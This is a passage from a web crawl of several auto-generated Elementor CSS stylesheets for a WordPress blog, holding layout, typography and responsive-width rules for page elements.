.elementor-element.elementor-element-5f42b37{--width:50%;}.elementor-52357 .elementor-element.elementor-element-d6104f0{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://claires-blog.com/wp-content/uploads/elementor/css/post-52330.css?ver=1769795333
body_size: 433
content:
.elementor-52330 .elementor-element.elementor-element-2df0af4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-52330 .elementor-element.elementor-element-57cd248{width:var( --container-widget-width, 53.516% );max-width:53.516%;--container-widget-width:53.516%;--container-widget-flex-grow:0;}.elementor-52330 .elementor-element.elementor-element-57cd248.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-52330 .elementor-element.elementor-element-29e60bf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-52330 .elementor-element.elementor-element-3f4be22{--display:flex;}.elementor-52330 .elementor-element.elementor-element-20ca39b{--display:flex;}.elementor-52330 .elementor-element.elementor-element-053c3ae{--display:flex;}.elementor-52330 .elementor-element.elementor-element-1a6a945{--display:flex;}.elementor-52330 .elementor-element.elementor-element-c1a6c4c{--display:flex;}.elementor-52330 .elementor-element.elementor-element-09d7569{--display:flex;}.elementor-52330 .elementor-element.elementor-element-1f4cbca{--display:flex;}.elementor-52330 .elementor-element.elementor-element-c1cc2fc{--display:flex;}

--- FILE ---
content_type: text/css
request_url: https://claires-blog.com/wp-content/uploads/elementor/css/post-51177.css?ver=1769795334
body_size: 2256
content:
.elementor-51177 .elementor-element.elementor-element-06f21b2{--display:flex;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-51177 .elementor-element.elementor-element-094ea4f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-51177 .elementor-element.elementor-element-17ae881{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-51177 .elementor-element.elementor-element-699144d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-51177 .elementor-element.elementor-element-d4a56ba .elementor-icon-wrapper{text-align:center;}.elementor-51177 .elementor-element.elementor-element-80dfaca{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;color:#000000;}.elementor-51177 .elementor-element.elementor-element-3394e0d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-e2a1384 .elementor-icon-wrapper{text-align:center;}.elementor-51177 .elementor-element.elementor-element-c7f48f5{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;color:#000000;}.elementor-51177 .elementor-element.elementor-element-29ac12e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-672c254 .elementor-icon-wrapper{text-align:center;}.elementor-51177 .elementor-element.elementor-element-c37ffe0{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;color:#000000;}.elementor-51177 .elementor-element.elementor-element-cd9ab19{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-9a5892a .elementor-icon-wrapper{text-align:center;}.elementor-51177 .elementor-element.elementor-element-88ff6ce{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;color:#000000;}.elementor-51177 .elementor-element.elementor-element-0e8517a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-209673c .elementor-icon-wrapper{text-align:center;}.elementor-51177 .elementor-element.elementor-element-44aa90e{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;color:#000000;}.elementor-51177 .elementor-element.elementor-element-48388aa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-8b55257 .elementor-icon-wrapper{text-align:center;}.elementor-51177 .elementor-element.elementor-element-ba32d67{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;color:#000000;}.elementor-51177 .elementor-element.elementor-element-336ddab{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-51177 .elementor-element.elementor-element-9d650b3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-8d9bfe4 .elementor-icon-wrapper{text-align:center;}.elementor-51177 .elementor-element.elementor-element-8a505e4{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;color:#000000;}.elementor-51177 .elementor-element.elementor-element-d4fbfef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:dotted;--border-style:dotted;border-width:0px 2px 0px 2px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:2px;border-color:#999999;--border-color:#999999;}.elementor-51177 .elementor-element.elementor-element-a5fc47f .elementor-icon-wrapper{text-align:center;}.elementor-51177 .elementor-element.elementor-element-ff88e6a{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;color:#000000;}.elementor-51177 .elementor-element.elementor-element-afc4acb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-81c537a .elementor-icon-wrapper{text-align:center;}.elementor-51177 .elementor-element.elementor-element-d4df365{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;color:#000000;}.elementor-51177 .elementor-element.elementor-element-c4bd8ed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:dotted;--border-style:dotted;border-width:0px 2px 0px 2px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:2px;border-color:#999999;--border-color:#999999;}.elementor-51177 .elementor-element.elementor-element-03b2302 .elementor-icon-wrapper{text-align:center;}.elementor-51177 .elementor-element.elementor-element-03578e3{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;color:#000000;}.elementor-51177 .elementor-element.elementor-element-03eb3c3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-1ec74e3 .elementor-icon-wrapper{text-align:center;}.elementor-51177 .elementor-element.elementor-element-2ed3d27{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;color:#000000;}.elementor-51177 .elementor-element.elementor-element-b3030d2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:dotted;--border-style:dotted;border-width:0px 2px 0px 2px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:2px;border-color:#999999;--border-color:#999999;}.elementor-51177 .elementor-element.elementor-element-e9c2cce .elementor-icon-wrapper{text-align:center;}.elementor-51177 .elementor-element.elementor-element-c90f88d{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;color:#000000;}.elementor-51177 .elementor-element.elementor-element-9d4da89{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-252cf78{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-51177 .elementor-element.elementor-element-e4dbc17 > .elementor-widget-container{margin:0px 150px 0px 150px;}.elementor-51177 .elementor-element.elementor-element-e5ba998{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-51177 .elementor-element.elementor-element-e5ba998.e-con{--align-self:center;--flex-grow:0;--flex-shrink:1;}.elementor-51177 .elementor-element.elementor-element-5bace58 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51177 .elementor-element.elementor-element-5bace58.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-5bace58{text-align:center;}.elementor-51177 .elementor-element.elementor-element-b933fa2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-d0341ab{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-51177 .elementor-element.elementor-element-5de3f9b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-7b561ac{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-51177 .elementor-element.elementor-element-48c1174{width:var( --container-widget-width, 16.811% );max-width:16.811%;--container-widget-width:16.811%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-48c1174.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-48c1174 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:23px;font-weight:600;}.elementor-51177 .elementor-element.elementor-element-131d11a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-131d11a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-c2e4b5a{width:var( --container-widget-width, 103.44% );max-width:103.44%;--container-widget-width:103.44%;--container-widget-flex-grow:0;font-family:"Comfortaa", Sans-serif;font-weight:400;color:#000000;}.elementor-51177 .elementor-element.elementor-element-c2e4b5a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-20495da{width:var( --container-widget-width, 103.44% );max-width:103.44%;--container-widget-width:103.44%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-20495da.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-6a12035{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;line-height:38px;color:#000000;}.elementor-51177 .elementor-element.elementor-element-11a3e7c{--display:flex;}.elementor-51177 .elementor-element.elementor-element-4bff237{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-51177 .elementor-element.elementor-element-e02e610{width:var( --container-widget-width, 16.811% );max-width:16.811%;--container-widget-width:16.811%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-e02e610.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-e02e610 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:23px;font-weight:600;}.elementor-51177 .elementor-element.elementor-element-8aafaba{--display:flex;}.elementor-51177 .elementor-element.elementor-element-8aafaba.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-5d40d31{width:var( --container-widget-width, 103.44% );max-width:103.44%;--container-widget-width:103.44%;--container-widget-flex-grow:0;font-family:"Comfortaa", Sans-serif;font-weight:400;color:#000000;}.elementor-51177 .elementor-element.elementor-element-5d40d31.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-f7c3a27{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;line-height:38px;color:#000000;}.elementor-51177 .elementor-element.elementor-element-3174d51{--display:flex;}.elementor-51177 .elementor-element.elementor-element-bbc0a3e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-51177 .elementor-element.elementor-element-f52f583{width:var( --container-widget-width, 16.811% );max-width:16.811%;--container-widget-width:16.811%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-f52f583.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-f52f583 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:23px;font-weight:600;}.elementor-51177 .elementor-element.elementor-element-2570b8a{--display:flex;}.elementor-51177 .elementor-element.elementor-element-2570b8a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-58f48d9{width:var( --container-widget-width, 103.44% );max-width:103.44%;--container-widget-width:103.44%;--container-widget-flex-grow:0;font-family:"Comfortaa", Sans-serif;font-weight:400;color:#000000;}.elementor-51177 .elementor-element.elementor-element-58f48d9.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-9c689de{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;line-height:38px;color:#000000;}.elementor-51177 .elementor-element.elementor-element-9d85bfc{--display:flex;}.elementor-51177 .elementor-element.elementor-element-e2bb77f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-51177 .elementor-element.elementor-element-cf011b1{width:var( --container-widget-width, 16.811% );max-width:16.811%;--container-widget-width:16.811%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-cf011b1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-cf011b1 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:23px;font-weight:600;}.elementor-51177 .elementor-element.elementor-element-6a1ab8f{--display:flex;}.elementor-51177 .elementor-element.elementor-element-6a1ab8f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-5808ad8{width:var( --container-widget-width, 103.44% );max-width:103.44%;--container-widget-width:103.44%;--container-widget-flex-grow:0;font-family:"Comfortaa", Sans-serif;font-weight:400;color:#000000;}.elementor-51177 .elementor-element.elementor-element-5808ad8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-dadd0ea{width:var( --container-widget-width, 113.197% );max-width:113.197%;--container-widget-width:113.197%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-dadd0ea.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-6f376f2{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;line-height:38px;color:#000000;}.elementor-51177 .elementor-element.elementor-element-6ff190c{--display:flex;}.elementor-51177 .elementor-element.elementor-element-b4e3630{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-51177 .elementor-element.elementor-element-9b70691{width:var( --container-widget-width, 16.811% );max-width:16.811%;--container-widget-width:16.811%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-9b70691.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-9b70691 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:23px;font-weight:600;}.elementor-51177 .elementor-element.elementor-element-d86187e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-d86187e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-8aa5ede{width:var( --container-widget-width, 103.44% );max-width:103.44%;--container-widget-width:103.44%;--container-widget-flex-grow:0;font-family:"Comfortaa", Sans-serif;font-weight:400;color:#000000;}.elementor-51177 .elementor-element.elementor-element-8aa5ede.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-ff110d7{width:var( --container-widget-width, 97.543% );max-width:97.543%;--container-widget-width:97.543%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-ff110d7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-65f2e48{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;line-height:38px;color:#000000;}.elementor-51177 .elementor-element.elementor-element-ff82a2c{--display:flex;}.elementor-51177 .elementor-element.elementor-element-16098c7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-51177 .elementor-element.elementor-element-f294d23{width:var( --container-widget-width, 16.811% );max-width:16.811%;--container-widget-width:16.811%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-f294d23.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-f294d23 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:23px;font-weight:600;}.elementor-51177 .elementor-element.elementor-element-376c80a{--display:flex;}.elementor-51177 .elementor-element.elementor-element-376c80a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-b780561{width:var( --container-widget-width, 103.44% );max-width:103.44%;--container-widget-width:103.44%;--container-widget-flex-grow:0;font-family:"Comfortaa", Sans-serif;font-weight:400;color:#000000;}.elementor-51177 .elementor-element.elementor-element-b780561.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-2c3b859{width:var( --container-widget-width, 97.51% );max-width:97.51%;--container-widget-width:97.51%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-2c3b859.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-7e3637c{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;line-height:38px;color:#000000;}.elementor-51177 .elementor-element.elementor-element-05e4eae{--display:flex;}.elementor-51177 .elementor-element.elementor-element-a4e03e4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-51177 .elementor-element.elementor-element-1bcf87e{width:var( --container-widget-width, 16.811% );max-width:16.811%;--container-widget-width:16.811%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-1bcf87e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-1bcf87e .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:23px;font-weight:600;}.elementor-51177 .elementor-element.elementor-element-b922161{--display:flex;}.elementor-51177 .elementor-element.elementor-element-b922161.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-8af9d6f{width:var( --container-widget-width, 103.44% );max-width:103.44%;--container-widget-width:103.44%;--container-widget-flex-grow:0;font-family:"Comfortaa", Sans-serif;font-weight:400;color:#000000;}.elementor-51177 .elementor-element.elementor-element-8af9d6f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-8259cb3{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;line-height:38px;color:#000000;}.elementor-51177 .elementor-element.elementor-element-154d126{--display:flex;}.elementor-51177 .elementor-element.elementor-element-9ca470a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-51177 .elementor-element.elementor-element-255c602{width:var( --container-widget-width, 16.811% );max-width:16.811%;--container-widget-width:16.811%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-255c602.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-255c602 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:23px;font-weight:600;}.elementor-51177 .elementor-element.elementor-element-1843774{--display:flex;}.elementor-51177 .elementor-element.elementor-element-1843774.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-5214e1c{width:var( --container-widget-width, 103.44% );max-width:103.44%;--container-widget-width:103.44%;--container-widget-flex-grow:0;font-family:"Comfortaa", Sans-serif;font-weight:400;color:#000000;}.elementor-51177 .elementor-element.elementor-element-5214e1c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-bff7af0{width:var( --container-widget-width, 124.326% );max-width:124.326%;--container-widget-width:124.326%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-bff7af0.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-02d20f4{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;line-height:38px;color:#000000;}.elementor-51177 .elementor-element.elementor-element-80dbaa7{--display:flex;}.elementor-51177 .elementor-element.elementor-element-bd5b275{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-51177 .elementor-element.elementor-element-bdc841c{width:var( --container-widget-width, 16.811% );max-width:16.811%;--container-widget-width:16.811%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-bdc841c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-bdc841c .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:23px;font-weight:600;}.elementor-51177 .elementor-element.elementor-element-a6cef69{--display:flex;}.elementor-51177 .elementor-element.elementor-element-a6cef69.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-32900da{width:var( --container-widget-width, 103.44% );max-width:103.44%;--container-widget-width:103.44%;--container-widget-flex-grow:0;font-family:"Comfortaa", Sans-serif;font-weight:400;color:#000000;}.elementor-51177 .elementor-element.elementor-element-32900da.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-4c6a607{width:var( --container-widget-width, 124.326% );max-width:124.326%;--container-widget-width:124.326%;--container-widget-flex-grow:0;}.elementor-51177 .elementor-element.elementor-element-4c6a607.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-51177 .elementor-element.elementor-element-501cb29{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:900;line-height:38px;color:#000000;}.elementor-51177 .elementor-element.elementor-element-0df1b60{--display:flex;}.elementor-51177 .elementor-element.elementor-element-21965a5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-51177 .elementor-element.elementor-element-587340b{font-family:"Dawning of a New Day", Sans-serif;font-size:48px;font-weight:200;}@media(max-width:1024px){.elementor-51177 .elementor-element.elementor-element-a4e03e4{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}}@media(min-width:768px){.elementor-51177 .elementor-element.elementor-element-699144d{--width:25%;}.elementor-51177 .elementor-element.elementor-element-3394e0d{--width:25%;}.elementor-51177 .elementor-element.elementor-element-29ac12e{--width:25%;}.elementor-51177 .elementor-element.elementor-element-cd9ab19{--width:25%;}.elementor-51177 .elementor-element.elementor-element-0e8517a{--width:25%;}.elementor-51177 .elementor-element.elementor-element-48388aa{--width:25%;}.elementor-51177 .elementor-element.elementor-element-9d650b3{--width:25%;}.elementor-51177 .elementor-element.elementor-element-d4fbfef{--width:25%;}.elementor-51177 .elementor-element.elementor-element-afc4acb{--width:25%;}.elementor-51177 .elementor-element.elementor-element-c4bd8ed{--width:25%;}.elementor-51177 .elementor-element.elementor-element-03eb3c3{--width:25%;}.elementor-51177 .elementor-element.elementor-element-b3030d2{--width:25%;}.elementor-51177 .elementor-element.elementor-element-131d11a{--width:54.531%;}.elementor-51177 .elementor-element.elementor-element-8aafaba{--width:55.255%;}.elementor-51177 .elementor-element.elementor-element-2570b8a{--width:52.909%;}.elementor-51177 .elementor-element.elementor-element-6a1ab8f{--width:53.732%;}.elementor-51177 .elementor-element.elementor-element-d86187e{--width:54.042%;}.elementor-51177 .elementor-element.elementor-element-376c80a{--width:53.539%;}.elementor-51177 .elementor-element.elementor-element-b922161{--width:53.84%;}.elementor-51177 .elementor-element.elementor-element-1843774{--width:54.143%;}.elementor-51177 .elementor-element.elementor-element-a6cef69{--width:54.143%;}}@media(max-width:767px){.elementor-51177 .elementor-element.elementor-element-d4fbfef{border-width:2px 0px 2px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;}.elementor-51177 .elementor-element.elementor-element-c4bd8ed{border-width:2px 0px 2px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;}.elementor-51177 